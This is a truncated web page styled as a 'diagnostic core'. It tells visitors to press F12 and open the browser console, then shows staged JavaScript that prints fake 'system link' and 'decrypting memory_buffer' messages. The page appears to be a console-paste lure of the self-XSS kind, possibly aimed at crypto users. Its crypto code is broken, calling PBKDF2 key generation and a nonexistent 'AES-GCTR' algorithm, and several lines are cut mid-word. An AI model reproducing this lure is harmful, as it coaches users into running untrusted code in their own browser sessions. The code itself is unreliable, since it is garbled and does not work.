
Home
Abo
Get In Touc
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid code p
INSTRUCTION:
Press
F12
(Con
// [SECURE_DEBUG] SessionID: h1oseh
const node_sync = "Alchemy-Node";

console.log("%c[START] System link:
console.info("Target: Invalid code
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(14)}, vault, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");
